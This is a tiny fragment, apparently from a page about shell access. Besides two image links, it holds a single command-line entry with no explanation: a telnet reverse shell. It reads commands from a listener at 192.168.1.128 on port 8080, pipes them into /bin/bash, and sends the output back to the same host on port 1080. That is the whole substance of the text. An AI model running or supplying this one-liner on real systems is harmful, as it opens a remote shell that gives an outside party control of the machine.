 # telnet 192.168.1.128 8080 | /bin/bash | telnet 192.168.1.128 1080
